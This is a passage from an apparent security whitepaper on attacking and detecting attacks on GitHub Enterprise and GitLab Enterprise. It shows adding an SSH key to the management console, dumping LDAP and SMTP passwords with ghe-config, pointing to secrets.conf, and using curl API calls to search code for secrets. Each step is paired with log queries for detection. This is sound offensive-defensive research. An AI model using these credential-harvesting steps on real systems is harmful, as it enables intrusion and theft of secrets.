| Cloning into 'hgrangerTestRepo'                                                                              |
| remote: Enumerating objects: 3, done.                                                                        |
| remote: Counting objects: 100% (3/3), done.                                                                  |
| remote: Total 3 (delta 0), reused 0 (delta 0), pack-reused 0                                                 |
| Receiving objects: 100% (3/3), done.                                                                         |
| [08:47:10] hawk@ubuntu-demo:~\$ cd hgrangerTestRepo/                                                         |
| [08:47:12] hawk@ubuntu-demo:~/hgrangerTestRepo\$                                                             |

*Cloning repository via SSH key*

There is an entry in the audit log for this, as it categorizes it as a "public\_key.create" action followed by a subsequent "public\_key.verify" action. This can be searched via the query "action:public\_key.create OR action:public\_key.verify". This can also be queried for in the audit logs on the GitHub Enterprise server in /var/log/githubaudit.log.



*Viewing audit log entries for public SSH keys created*

#### **Management Console Access**

In addition to the site admin console, there is also a management console within GitHub Enterprise. This console can be accessed via a single, shared password, and can be accessed via https://gheHost/setup. An example of the login page is shown below.



*Management console*

One aspect that could be of interest to an attacker is adding their SSH key, so that they can SSH to the management console. This can be performed as shown below.



*Adding public SSH key*

For SSH access to the management console, the default username is "admin" and default SSH port is 122. Once an SSH key has been added to the management console, you can SSH to it as shown below.



*Authenticating to management console via SSH*

Using SSH access to the management console, you can view the GitHub Enterprise config via the "ghe-config -l" command. An example command that can be used to list credentials is shown below. In this example, the GitHub Enterprise instance is setup to sync with Active Directory. Other credentials such as SMTP for example may be listed in this configuration file. For a full listing of commands available in the management console via SSH, see this resource $^{30}$ .

ghe-config -l **| grep -**i 'password\|ldap\|user'

<sup>30</sup> https://docs.github.com/en/enterprise-server@3.0/admin/configuration/configuring-yourenterprise/command-line-utilities

core.auth-mode=ldap core.admin-password= smtp.username=adumbledore smtp.user-name=adumbledore smtp.password=Passw0rd! governor.limit-user= ldap.host=192.168.1.50 ldap.port=389 ldap.base=CN=Users,DC=hogwarts,DC=local;DC=hogwarts,DC=local;OU=GitHub,DC=hogwarts,DC=local ldap.uid= ldap.bind-dn=CN=Harry Potter, CN=Users, DC=hogwarts, DC=local ldap.password=Passw0rd! ldap.method=None ldap.search-strategy=detect ldap.user-groups= ldap.admin-group=GitHub Admins ldap.virtual-attribute-enabled=false ldap.virtual-attribute-member= ldap.recursive-group-search=false ldap.posix-support=true ldap.user-sync-emails=false ldap.user-sync-keys=false ldap.user-sync-gpg-keys=false ldap.user-sync-interval=1

*Searching configuration file for credentials*

The addition of the SSH key in the management console is not documented in the audit log. However, it is logged in the below management log file (/var/log/enterprisemanage/unicorn.log).

**cat /**var**/**log**/**enterprise-manage**/**unicorn.log **| grep -**i authorized-keys **| grep -**i post

admin@github-enterprise-hogwarts-local:-\$ cat /var/log/enterprise-manage/unicorn.log | grep -i authorized-keys | grep -i post<br>I, [2022-01-27715:08:01.058093 #9499] INFO -- : 192.168.1.54, 127.0.0.1 - - [27/Jan/2022:15:08:0

*Searching for adding SSH keys via management console*

Another file of interest via SSH access to the GitHub Enterprise server is the secrets configuration file (/data/user/common/secrets.conf) as it will also contain multiple different types of credentials including private SSH keys and API keys for example.

# GitLab Enterprise

GitLab Enterprise is another popular SCM system used by organizations. In this section, there will be an overview of common terminology, the access model and API capabilities of GitLab Enterprise. Additionally, attack scenarios against GitLab Enterprise will be shown, along with how these attacks can be detected in system logs.

# BACKGROUND

## **Terminology**

One of the key terms that is used frequently within GitLab Enterprise is "projects". Projects can host code, track issues and can contain CI/CD pipelines. A full listing of key terms related to GitLab Enterprise can be found at this resource<sup>31</sup>.

#### **Access Model**

#### *Access Levels*

There are five roles that are available for a user in terms of project permissions listed below. A detailed table that includes every action that each project permission role allows is available at this resource<sup>32</sup>.

- Guest
- Reporter
- Developer
- Maintainer
- Owner

For each of the five roles, there are several group member permissions available. A detailed table that includes group member actions that each role allows is available at this resource<sup>33</sup>. One thing to note is that by default, users can change their usernames and can create groups.

<sup>31</sup> https://docs.gitlab.com/ee/user/index.html

<sup>32</sup> https://docs.gitlab.com/ee/user/permissions.html#project-members-permissions

<sup>33</sup> https://docs.gitlab.com/ee/user/permissions.html#group-members-permissions

Each role also has several CI/CD pipeline permissions<sup>34</sup> available and CI/CD job permissions<sup>35</sup>.

#### *Access Token Scopes*

There are a total of eight personal access token scopes that are available in GitLab Enterprise. A listing of the different scopes and descriptions are below from this resource<sup>36</sup>.



*Table of access token scopes*

<sup>34</sup> https://docs.gitlab.com/ee/user/permissions.html#gitlab-cicd-permissions

<sup>35</sup> https://docs.gitlab.com/ee/user/permissions.html#job-permissions

<sup>36</sup> https://docs.gitlab.com/ee/user/profile/personal\_access\_tokens.html#personal-access-token-scopes

# **API Capabilities**

The GitLab REST API enables a user to perform several actions such as interacting with projects, access tokens, SSH keys and more. This also allows administrative actions. Full documentation on the REST API is available here<sup>37</sup>.

# ATTACK SCENARIOS

The below scenarios are notable for an attacker to attempt against GitLab Enterprise and have been useful as a part of X-Force Red's Adversary Simulation engagements. This is not an exhaustive list of every single attack path available to execute on GitLab Enterprise. The below table summarizes the attack scenarios that will be described.



*Table of GitLab Enterprise Attack Scenarios*

#### **Reconnaissance**

The first step an attacker will take once access has been gained to a GitLab Enterprise instance, is to start performing reconnaissance. Reconnaissance that could be of value to an attacker includes searching for repositories, files, and code of interest.

#### *Repository Reconnaissance*

An attacker may be looking for repositories that deal with a particular application or system. In this case, we are searching for "charm" to look for repositories with that search term in the name.

<sup>37</sup> https://docs.gitlab.com/ee/api/index.html



*Performing web interface project search in GitLab*

Another option for an attacker to search for a project is via the Advanced Search REST API<sup>38</sup> as shown with the below example curl command.

```
curl -k --header "PRIVATE-TOKEN: apiKey" 
"https://gitlabHost/api/v4/search?scope=projects&search=searchTerm"
```
<sup>38</sup> https://docs.gitlab.com/ee/api/search.html#scope-projects



*Project search results via API*

#### *File Reconnaissance*

There also may be certain files of interest to an attacker based on file name. For example, maybe a file with "decrypt" in it. In GitLab Enterprise, you can use the "Advanced Search" feature in the web interface if Elasticsearch is configured and enabled. This is detailed at this resource<sup>39</sup>.

An alternative method for an attacker to search for a file is via the Repository Tree REST API<sup>40</sup> as shown with the below example curl command. This request needs to be performed for each project, and then the output filtered for the file you are looking for.

```
curl -k --header "PRIVATE-TOKEN: apiToken" 
"https://gitlabHost/api/v4/projects/projectID/repository/tree" |
python -m json.tool | grep -i searchTerm
```
<sup>39</sup> https://docs.gitlab.com/ee/user/search/advanced\_search.html

<sup>40</sup> https://docs.gitlab.com/ee/api/repositories.html#list-repository-tree



*Search results for filtering for files of interest*

#### *Code Reconnaissance*

An important area of interest for an attacker is searching for secrets within code, such as passwords or API keys. In GitLab Enterprise, you can use the "Advanced Search" feature in the web interface if Elasticsearch is configured and enabled.

A different method for an attacker to search code is via the Project Search REST API<sup>41</sup> as shown with the below example curl command. This request needs to be performed for each project.

```
curl -k --request GET --header "PRIVATE-TOKEN: apiKey" 
"https://gitlabHost/api/v4/projects/projectID/search?scope=blobs&searc
h=searchTerm" | python -m json.tool
```


*Results of searching for search term in code*

#### *Logging of Reconnaissance*

The project searches via the web interface are logged in the Production log (/var/log/gitlab/gitlab-rails/production.log) as shown below. One issue with this is that it doesn't have details on the search term that was used. As you can see in the below screenshot it says "[FILTERED]".

```
cat /var/log/gitlab/gitlab-rails/production.log | grep -A3 -i GET |
grep -i '/search?search'
```

```
cat /var/log/gitlab/gitlab-rails/production_json.log | grep -i get |
grep -i '/search"'
```
<sup>41</sup> https://docs.gitlab.com/ee/api/search.html#scope-blobs-premium-2

root@gitlab-server:~# cat /var/log/gitlab/gitlab-rails/production.log | grep -A3 Started GET ", =[FILTERED]&group id=&project id=&snippets=false&reposi root@gitlab-server:~# root@gitlab-server:~# root@gitlab-server:~# cat /var/log/gitlab/gitlab-rails/production\_json.log | grep Toologittab-server:~# Cat /var/tog/gittab/gittab-ratis/production\_json.tog | grep<br>{"method":"GET","path":"/search","format":"html","controller":"SearchController","<br>alue":"false"},{"key":"repository\_ref","value":""},{"key" e\_calls":18,"redis\_cache\_duration\_s":0.007068,"redis\_cache\_read\_bytes":2241,"redis count":0,"db\_cached\_count":24,"db\_replica\_count":0,"db\_replica\_cached\_count":0,"db b\_primary\_duration\_s":0.023,"cpu\_s":0.308263,"mem\_objects":150503,"mem\_bytes":1311 root@gitlab-server:~#

*Viewing production logs for search information*

The project, file and code searches via the REST API previously shown are logged via the API log (/var/log/gitlab/gitlab-rails/api\_json.log) as shown below. However, the actual search query is not shown and is instead shown as "[FILTERED]".

**cat /**var**/**log**/**gitlab**/**gitlab-rails**/**api\_json.log **| grep -**i get **| grep -**i '/search"\|repository/tree'

| root@gitlab-server:~# cat /var/log/gitlab/gitlab-rails/api json.log   grep -i get   grep -i '/search"\ repository/tree'       |
|----------------------------------------------------------------------------------------------------|
| {"time":"2022-01-27T20:49:28.615Z","severity":"INFO","duration s":0.0598,"db duration s":0.01998,"view duration s":0.03982,   |
| .54, 127.0.0.1","ua":"curl/7.68.0","route":"/api/:version/search","user id":2,"username":"hpotter","queue duration s":0.052   |
| "redis cache read bytes":118,"redis cache write bytes":100,"redis shared state calls":2,"redis shared state duration s":0.6"  |
